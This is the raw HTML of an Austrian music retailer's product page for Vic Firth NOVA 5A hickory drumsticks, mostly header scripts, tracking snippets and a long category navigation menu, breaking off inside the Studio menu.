

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kytary.at/vic-firth-nova-5a/HN101168/
body_size: 48093
content:
<!DOCTYPE html>
<html lang="de-AT">
<head>
    
<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="application-name" content="Kytary.at">
    <meta name="description" lang="de-AT" content="Kaufen Sie VIC FIRTH NOVA 5A beim gr&#246;&#223;ten H&#228;ndler mit Musikinstrumenten. Wird sofort ausgeliefert. Alles lagernd im Online-Shop und in den Filialen. 3 Jahre Garantie und bester Service." />

<title>VIC FIRTH NOVA 5A Hickory-Drumsticks | Kytary.at</title>
<link href="https://img.kytary.com" rel="preconnect" crossorigin><link href="https://connect.facebook.net" rel="preconnect" crossorigin><link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://www.googletagmanager.com" rel="preconnect" crossorigin><link href="https://www.google-analytics.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
<script type="text/javascript">
var google_tag_params = {
'pagetype': 'product',
'ecomm_pagetype': 'product',
'pcat': ['Schlagzeuge','Trommelstöcke','Hickory-Trommelstöcke','5A'],
'prodid': 'HN101168',
'ecomm_prodid': 'HN101168',
'pvalue': '6.00',
'pname': 'NOVA 5A',
'pbrand': 'Vic Firth'
}
</script>
<script>
window.dataLayer = window.dataLayer || [{
'visitorLoginState': '0',
'visitorType': 'GUEST',
'pageCategory': 'Schlagzeuge | Trommelstöcke | Hickory-Trommelstöcke | 5A',
'prodid': 'HN101168',
google_tag_params: window.google_tag_params
}];
</script>

<script>window.aacperm=[];(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TFVJSWJ');</script>
    <link rel="icon" type="image/svg+xml" href="/Images/favicons/favicon.svg">
    <link rel="apple-touch-icon" type="image/svg+xml" href="/Images/favicons/favicon.svg">
    <link rel="mask-icon" type="image/svg+xml" href="/Images/favicons/favicon-mask.svg" color="#d2232a">
<link href="/manifest.json" rel="manifest">
<meta name="apple-mobile-web-app-title" content="Kytary.at">
<meta name="theme-color" content="#ffffff">
    <meta property="og:type" content="product" />
    <meta property="og:image" content="https://img.kytary.com/eshop_at/velky_v2/na/637556302866330000/e9610bef/64850891/vic-firth-nova-5a.avif" />
    <meta property="og:url" content="https://kytary.at/vic-firth-nova-5a/HN101168/" />
    <meta property="og:title" content="Kytary.at - VIC FIRTH NOVA 5A Hickory-Drumsticks" />
        <meta property="og:description" content="Kaufen Sie VIC FIRTH NOVA 5A beim gr&#246;&#223;ten H&#228;ndler mit Musikinstrumenten. Wird sofort ausgeliefert. Alles lagernd im Online-Shop und in den Filialen. 3 Jahre Garantie und bester Service." />
    <meta property="fb:app_id" content="1518103655100863" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="/bundles/bootstrap-style?v=DDlKtmJ4N5vqOiEwYGnn0jOvUMxxgPVYqte_H8YfEiw1" rel="stylesheet"/>

<script src="/bundles/jquery?v=Fkq0WflTCCHmzxbAS-U2rT4CzkSxrS8NPMvH8jtlZl41"></script>

<script src="/bundles/bootstrap?v=gKC5pt2JB3XcYaQpPidVpyWoQ0UBSZXTCv7TqRnGBVk1"></script>

    <script src="https://accounts.google.com/gsi/client" async defer></script>
<script type="text/javascript">window.currentLocale = 'de';</script>
<script async defer src="https://scripts.luigisbox.com/LBX-397000.js"></script>
<script type="text/javascript">window.kytary_googleAnalytics.addJson({"code":{"v":"2.5"},"page":{"currencyCode":"EUR","locale":"de-AT","title":"VIC FIRTH NOVA 5A Hickory-Drumsticks","fullPath":"/vic-firth-nova-5a/HN101168/","type":"detail","kind":"product","trail":"Schlagzeuge/Trommelstöcke/Hickory-Trommelstöcke/5A","environment":"new","detail":{"products":[{"id":"HN101168","name":"Vic Firth NOVA 5A","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":6.0,"pocketPrice":6.0,"price":5.0,"tax":1.0,"available":"Erhaltlich bei 15.12.2025","rating":"5,0","labels":"-","quantity":null}]}},"session":{"ip":"18.191.39.174","application":"1.40.0.5235"}});</script>
    
    <link href="/bundles/kytary-pdp-style?v=kmneOsLogslNFJITHV1rAu_VAZMoIw3p0gF35MQWz7U1" rel="stylesheet"/>


            <link rel="canonical" href="https://kytary.at/vic-firth-nova-5a/HN101168/">
    
    
    <script src="/bundles/bottom-compare?v=C8AkAw4jHa1z4YJu8lYUIrlx_a9_bb1Ho7tBLSzQtho1"></script>

    <script src="/bundles/validation?v=oyoaaqcsY6fNtQpJjbasRJF8UazdhRpCbBhjQpSp9Rk1"></script>


    <script>window.kytary_resources = {"Ajax_Communication_Error": "Fehler bei der Server-Kommunikation. Ihn zu verstehen ist manchmal ziemlich schwierig. Bitte versuchen Sie es später erneut.","Cart_PcsInCart": "{0} St. im Warenkorb","MsgBox_OK": "OK","MsgBox_Message": "Nachricht","MsgBox_Yes": "Ja","MsgBox_No": "Nein","Carousel_Prev": "Vorige","Carousel_Next": "Nächste","productSet_monthlyFrom": "Raten ab {0}",};
</script>
        <style type="text/css">.product-list__item .label-noveunas div span { font-size: 78%; } .label-noveunas div span { font-size: 86%; bottom: -16px !important; left: -27px !important; }</style>
</head>
<body>
    <div id="fb-root"></div><script>(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = '//connect.facebook.net/de_AT/sdk.js#xfbml=false&version=v2.10&appId=1518103655100863';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
        <script>window.kytary_googleAnalytics.addJson({'user':{"email":"-","username":null,"id":"-","ts":"visitor","g":"-","testSegment":"Luigisbox","testId":"Test4","testUnum":"0357","uNum":"0251"}});</script>
    <header class="sticky-top">
        
<div class="main-header">
    <div class="container">
        <div class="col-5 col-lg-3 order-1">
            <a href="/" class="logo-link"><img alt="Logo" src="https://img.kytary.com/eshop_at/mar/0/638954172767866667/72863c08/65418842.svg" /></a>
        </div>
        <div class="col-12 col-lg-5 col-xl-4 order-last order-lg-3 m-search">
            <div class="search-input icn-search">
                <input type="search" data-bind="value: term" placeholder="Suche nach Instrument, Marke..." onclick="window.kytary_googleAnalytics.addEvent('action.open.search');" />
            </div>
            <button onclick="window.kytary.utils.hamburger()"></button>
        </div>
        <div class="col-7 col-lg-4 col-xl-5 order-2 order-lg-last m-icons">
                <a href="/Product/Compare/" id="comp-icon" class=""><span class="msk msk-compare"></span><span class="cnt-badge">0</span></a>
                            <a href="#loginModal" data-bs-toggle="modal" id="fav-icon" data-k-log="f"><span class="msk msk-favoritesempty"></span></a>
                <a href="#loginModal" data-bs-toggle="modal" data-k-log="l"><span class="icn icn-avatar"></span><span class="desc">Mein Konto<br /><span class="g-txt-12 text-ellipsys">Anmelden</span></span></a>
            <a href="/Cart/CartItems/" id="cart-icon" class=""><span class="icn icn-cartempty"></span><span class="desc">Warenkorb<br /><span class="g-txt-12 text-ellipsys" data-bind="text: priceOfGoodsText">€ 0,00</span></span><span class="cnt-badge" data-bind="text:totalItemCount()">0</span></a>
        </div>
    </div>
    <div>
        <div>
            <div class="m-icons">
                <a href="/" class="logo-link"><img alt="Logo" src="https://img.kytary.com/eshop_at/mar/0/638954172767866667/72863c08/65418842.svg" /></a>
                <button class="icn" onclick="window.kytary.utils.hamburger()"></button>
            </div>
            <div class="m-items">
                <div role="tablist">
                    <a href="#" id="cat-tab" data-bs-toggle="tab" data-bs-target="#categories" role="tab" aria-controls="categories" aria-selected="true" class="g-txt-12 d-max-md active">Kategorien</a>
                    <a href="/StaticPage/Content/Contact" id="cont-tab" data-bs-target="#contacts" role="tab" aria-controls="contacts" aria-selected="false" class="g-txt-12">Kontakt</a>
                    <a href="/StaticPage/Content/AllAboutShopping" id="shop-tab" data-bs-target="#shopping" role="tab" aria-controls="shopping" aria-selected="false" class="g-txt-12">Alle Infos zum Einkauf</a>
                        <a href="/StaticPage/Content/OurServices" id="serv-tab" data-bs-target="#services" role="tab" aria-controls="services" aria-selected="false" class="g-txt-12">Unsere Dienstleistungen</a>
                    <a href="/StaticPage/Content/AboutCompany" id="abt-tab" data-bs-target="#about" role="tab" aria-controls="about" aria-selected="false" class="g-txt-12">&#220;ber das Unternehmen</a>
                    
                </div>
            </div>
            <div id="categories" class="main-nav active" role="tabpanel" aria-labelledby="cat-tab">
                <div class="nav-wrap container">
    <nav role="navigation">
        <ul>
            
<li class="n-lnk ">
    <a href="/gitarren/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382371370000/43ca0cfa/65160089.avif')"></span><span class="lbl  ">Gitarren</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Gitarren</a>
            
<div class="r6" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/CDED4283FF52044194F04C705062033BD78CAA79/ab6d2ff2/61935393.png">
    <a href="/gitarren/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382371370000/43ca0cfa/65160089.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-fur-gitarristen/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets f&#252;r Gitarristen</span></a>
        <a href="/gitarren/e-gitarren/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">E-Gitarren</span></a>
        <a href="/gitarren/akustische-gitarren/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Akustische Gitarren</span></a>
        <a href="/gitarren/elektroakustische-gitarren/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Elektroakustische Gitarren</span></a>
        <a href="/gitarren/klassische-gitarren/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Klassische Gitarren</span></a>
        <a href="/gitarren/sonstige-saiteninstrumente/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Sonstige Saiteninstrumente</span></a>
        <a href="/gitarren/gitarren-effekte-und-multieffekte/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Gitarren-Effekte und Multieffekte</span></a>
        <a href="/gitarren/gitarren-combos/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Gitarren-Combos</span></a>
        <a href="/gitarren/gitarrenverstarker/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Gitarrenverst&#228;rker</span></a>
        <a href="/gitarren/gitarren-lautsprecherboxen/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Gitarren-Lautsprecherboxen</span></a>
        <a href="/gitarren/wireless-systeme/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Wireless-Systeme</span></a>
        <a href="/gitarren/zubehor-fur-gitarren/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Gitarren</span></a>
        <a href="/gitarren/zubehor-fur-gitarren/plektren-und-fingerplektren/plektren/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Plektren</span></a>
        <a href="/gitarren/zubehor-fur-gitarren/saiten/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Saiten</span></a>
        <a href="/gitarren/lifestyle/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">Lifestyle</span></a>
        <a href="/gitarren/ausgepackt-gitarren/"><span class="imgwrap" style="background-position-x: -640px;"></span><span class="lbl">Ausgepackt - Gitarren</span></a>
</div>
<div class="r6">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/ukulele/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638343701606370000/e30c49d4/65163162.avif')"></span><span class="lbl  ">Ukulele</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Ukulele</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/700C4B6425E1237CCBE1E95F61668C8C734F8CB5/8fa5af19/61963154.png">
    <a href="/ukulele/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638343701606370000/e30c49d4/65163162.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/ukulelisten-sets/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Ukulelisten-Sets</span></a>
        <a href="/ukulele/sopran/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Sopran-</span></a>
        <a href="/ukulele/konzert/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Konzert-</span></a>
        <a href="/ukulele/tenor/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Tenor-</span></a>
        <a href="/ukulele/bariton/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Bariton-</span></a>
        <a href="/ukulele/gitarren/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Gitarren-</span></a>
        <a href="/ukulele/sonstige-ukulelen/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Sonstige Ukulelen</span></a>
        <a href="/ukulele/linkshandige/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Linksh&#228;ndige</span></a>
        <a href="/ukulele/zubehor-fur-ukulelen/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Ukulelen</span></a>
        <a href="/ukulele/zubehor-fur-ukulelen/koffer-cases/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Koffer, Cases</span></a>
        <a href="/ukulele/zubehor-fur-ukulelen/gurte/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Gurte</span></a>
        <a href="/ukulele/zubehor-fur-ukulelen/saiten/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Saiten</span></a>
        <a href="/gitarren/lifestyle/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Lifestyle</span></a>
        <a href="/ukulele/ausgepackt-ukulele/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Ausgepackt - Ukulele</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/basse/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382589430000/4a4858be/65160091.avif')"></span><span class="lbl  ">B&#228;sse</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">B&#228;sse</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/597D26034E1452577FFE5DC58112A86EB668D674/dc657778/61935398.png">
    <a href="/basse/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382589430000/4a4858be/65160091.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-fur-bassgitarristen/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets f&#252;r Bassgitarristen</span></a>
        <a href="/basse/e-bass/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">E-Bass</span></a>
        <a href="/basse/akustische-bassgitarren/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Akustische Bassgitarren</span></a>
        <a href="/basse/bass-combos/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Bass-Combos</span></a>
        <a href="/basse/bassgitarren-lautsprecherboxen/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Bassgitarren-Lautsprecherboxen</span></a>
        <a href="/basse/verstarker-fur-bassgitarren/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Verst&#228;rker f&#252;r Bassgitarren</span></a>
        <a href="/basse/effekt-gerate-fur-bass/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Effekt-Ger&#228;te f&#252;r Bass</span></a>
        <a href="/pa/kabel-klinkenadapter/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Kabel, Klinkenadapter</span></a>
        <a href="/basse/zubehor-fur-bass/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Bass</span></a>
        <a href="/basse/zubehor-fur-bass/basssaiten/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Basssaiten</span></a>
        <a href="/gitarren/zubehor-fur-gitarren/gurte-und-security-locks/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Gurte und Security Locks</span></a>
        <a href="/basse/zubehor-fur-bass/koffer-cases-taschen/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Koffer, Cases, Taschen</span></a>
        <a href="/gitarren/lifestyle/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Lifestyle</span></a>
        <a href="/basse/ausgepackt-basse/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Ausgepackt - B&#228;sse</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/keyboards/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382659500000/043b2977/65160092.avif')"></span><span class="lbl  ">Keyboards</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Keyboards</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/C145AA4607A3241AD709A415B49F264D1B037981/3c8d01b0/61935415.png">
    <a href="/keyboards/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382659500000/043b2977/65160092.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-fur-keyboarder/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets f&#252;r Keyboarder</span></a>
        <a href="/keyboards/elektronische-pianos/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Elektronische Pianos</span></a>
        <a href="/keyboards/mobile-stage-pianos/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Mobile Stage Pianos</span></a>
        <a href="/keyboards/keyboards/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Keyboards</span></a>
        <a href="/keyboards/synthesizer/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Synthesizer</span></a>
        <a href="/keyboards/midi/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">MIDI</span></a>
        <a href="/keyboards/workstations/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Workstations</span></a>
        <a href="/keyboards/soundmodule-und-sampler/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Soundmodule und Sampler</span></a>
        <a href="/keyboards/sonstige-tasteninstrumente/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Sonstige Tasteninstrumente</span></a>
        <a href="/keyboards/verstarker-und-beschallungsanlagen/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Verst&#228;rker und Beschallungsanlagen</span></a>
        <a href="/keyboards/akkordeons/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Akkordeons</span></a>
        <a href="/pa/kabel-klinkenadapter/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Kabel, Klinkenadapter</span></a>
        <a href="/keyboards/zubehor-fur-keyboards/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Keyboards</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/transportbehalter-und-racks/razzor-cases/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Razzor Cases</span></a>
        <a href="/keyboards/ausgepackt-keyboards/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">Ausgepackt - Keyboards</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/schlagzeuge/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382714330000/fe47cbdf/65160093.avif')"></span><span class="lbl  ">Schlagzeuge</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Schlagzeuge</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/BFA883FADF08EBC969298E95A75B09EFA86A88A2/6a2747b3/61935406.png">
    <a href="/schlagzeuge/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382714330000/fe47cbdf/65160093.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-fur-schlagzeuger/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets f&#252;r Schlagzeuger</span></a>
        <a href="/schlagzeuge/akustik-drums/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Akustik-Drums</span></a>
        <a href="/schlagzeuge/elektronisches-schlagzeug/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Elektronisches Schlagzeug</span></a>
        <a href="/schlagzeuge/percussion/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Percussion</span></a>
        <a href="/schlagzeuge/instrumente-fur-meditation/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Instrumente f&#252;r Meditation</span></a>
        <a href="/schlagzeuge/trommelstocke/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Trommelst&#246;cke</span></a>
        <a href="/schlagzeuge/becken/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Becken</span></a>
        <a href="/schlagzeuge/felle/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Felle</span></a>
        <a href="/schlagzeuge/hardware/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Hardware</span></a>
        <a href="/schlagzeuge/schlagzeug-zubehor/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Schlagzeug-Zubeh&#246;r</span></a>
        <a href="/schlagzeuge/schlagzeug-zubehor/furs-training/ubungspads/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">&#220;bungspads</span></a>
        <a href="/schlagzeuge/schlagzeug-zubehor/cases-koffer/weiche-taschen/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Weiche Taschen</span></a>
        <a href="/gitarren/lifestyle/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Lifestyle</span></a>
        <a href="/schlagzeuge/ausgepackt-schlagzeuge/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Ausgepackt - Schlagzeuge</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/pa/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382771270000/aa686917/65160094.avif')"></span><span class="lbl  ">PA</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">PA</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/428BE8B694FEA3E62E15004C278B387CF6CFC61D/5e288f23/61935561.png">
    <a href="/pa/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382771270000/aa686917/65160094.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-mit-tontechnik/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets mit Tontechnik</span></a>
        <a href="/pa/mikrofone/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Mikrofone</span></a>
        <a href="/pa/lautsprecherboxen-und-verstarker/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Lautsprecherboxen und Verst&#228;rker</span></a>
        <a href="/pa/komplette-soundsystems/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Komplette Soundsystems</span></a>
        <a href="/pa/mischpulte/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Mischpulte</span></a>
        <a href="/pa/wireless-systeme/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Wireless-Systeme</span></a>
        <a href="/pa/kopfhorer/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Kopfh&#246;rer</span></a>
        <a href="/pa/personal-audio/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Personal Audio</span></a>
        <a href="/studio/recorder/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Recorder</span></a>
        <a href="/pa/effekte-prozessoren-und-player/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Effekte, Prozessoren und Player</span></a>
        <a href="/pa/kabel-klinkenadapter/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Kabel, Klinkenadapter</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Zubeh&#246;r f&#252;r die Beschallungstechnik</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/stander/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">St&#228;nder</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/transportbehalter-und-racks/razzor-cases/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Razzor Cases</span></a>
        <a href="/pa/ausgepackt-pa/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">Ausgepackt - PA</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/studio/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382881870000/525b6033/65160095.avif')"></span><span class="lbl  ">Studio</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Studio</a>
            
<div class="r7" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/65DC788F35C468AF8244CB667174C1CD87532BFE/51f6cea4/62038501.png">
    <a href="/studio/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382881870000/525b6033/65160095.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
